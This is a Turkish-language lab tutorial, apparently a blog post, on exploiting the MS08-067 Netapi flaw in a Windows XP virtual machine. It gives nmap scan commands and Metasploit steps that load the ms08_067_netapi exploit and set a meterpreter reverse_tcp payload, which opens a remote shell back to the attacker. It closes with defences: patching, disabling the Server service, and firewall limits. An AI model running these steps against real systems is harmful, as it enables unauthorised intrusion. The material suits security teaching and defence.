TR | Netapi (MS08-067)

Netapi uzaktan kod çalıştırılabilen kritik seviye bir güvenlik açığıdır. Bu açıkla ilgili detaylı bilgiye buradan erişebilir ve detaylarını inceleyebilirsiniz.





IP adresi 192.168.79.142 olan Windows XP işletim sistemine sahip ve netapi zafiyeti olduğunu bildiğim sanal bilgisayarı nmap aracı ile tarıyoruz.

nmap –sT –A 192.168.79.142

komutuyla hedef adresi tarayalım, bakalım neler çıkacak. Nmap ile ilgili daha detaylı bilgiye ulaşmak için Nmap Cheat Sheet adresini ziyaret edebilirsiniz.

Yukarıda da görüldüğü üzere 445 port açık ve arkasında açığa sebep olan microsoft-ds çalışmaktadır. Tekrar nmap aracı ile zafiyetin olup olmadığını tespit edebiliriz. Bunun için



nmap -sS -p 445 --script smb-check-vulns.nse 192.168.79.142 --script-args=unsafe=1

komutunu kullanmalıyız.

Tarama sonucu bize zafiyet olduğu yönünde bir geri dönüş yaptı. Yeni bir konsol açıyoruz ve msfconsole komutu ile Metasploiti çalıştırıyoruz.



Komutumuzun tam olarak ne olduğunu bilmiyor yada hatırlamıyor olabiliriz. Dolayısıyla search komutu ile exploitimizi arayacağız.

Gördüğünüz gibi sonuçlarımız geldi.

use exploit/windows/smb/ms08_067_netapi

komutu ile exploiti seçiyoruz.



show options ile bizden neler istendiğini görebiliriz.

Gördüğünüz üzere bizden RHOST (Hedef İp Adresi) istiyor. RPORT (Hedef Port) otomatik ayarlanmış ve 445 numaralı port olarak geldiği için bir değişiklik yapmamıza gerek yoktur. Tabi burda hatırlatmak istediğim bir konu var. Başta hatırlarsanız ki servisleride taradık. Bunun nedeni 445 numaralı portta çalışacak diye bir kural olmamasıdır. Dolayısıyla portları ve servisleri tarayıp 445 portunun arkasında çalışan sistemi teyit ettik.

Exploit işlemi başarıyla gerçekleşirse bize bağlantı sağlayacak bir payloada ihtiyaç duyuyoruz.

set PAYLOAD windows/meterpreter/reverse_tcp

komutu ile tercih ettiğimiz payloadu belirtiyoruz. Buradaki reverse_tcp, hedef bilgisayarın bizim ile bağlantı kuracağını belirtir. Dolayısıyla bir LHOST (Local İp Adresimiz) ‘i vermemiz gerekiyor. Eğer vermezsek exploit işlemi başarıyla gerçekleşmeyecektir ve bunun uyarısı bize verilecektir.

Diğer seçenekler arasında olan bind_tcp yi neden kullanmadım ? Bunu açıklamadan önce reverse ve bind arasındaki farkı açıklamam gerekiyor. Reverse bağlantılarda hedef bilgisayar, sizin bilgisayarınıza bağlantı isteği gönderir. Bind bağlantılarda ise durum tam tersidir. Bind bağlantı istekleriyse siz bağlantı istediği gönderdiğnizde bu dış katmanda bulunan Firewall gibi koruyucu sistemlere takılabilir ve işleminiz gerçekleşmeyebilir. Tabiki söylemekte fayda var ki her iki sisteminde artıları ve eksileri mevcuttur. Biz burada reverse_tcp’yi kullanacağız.

Başarıyla hedefimizdeki sisteme girdik.

Peki gelelim şimdi en can alıcı konuya. Bu saldırıdan nasıl korunabiliriz?

Öncelikle tavsiye buradan adresinden ilgili sistemin yamasını kurmanızdır.



Diğer bir yöntem ise ihtiyaç duymuyorsak ilgili portu kapatabilir ve ya bir başka porta yönlendirebiliriz. Fakat servis taraması yapan birisi yinede o portu bulacaktır. İlgili servisi kapatmak için Control Panel > Administrative Tools > Services > Server (Denetim Masası > Yönetimsel Araçlar > Hizmetler) penceresinden Sunucu Hizmetlerini seçerek devre dışı bırakabilir.

Son bir çözüm olarakta güvenlik duvarından ilgili portlara dışarıdan istek yapılmasını engelleyebilirsiniz. Ama bu yukarıdada anlattığım gibi reverse_tcp yapılması durumunda bir işe yaramayacaktır çünkü bağlantıyı XP sistemli bilgisayar kuracaktır.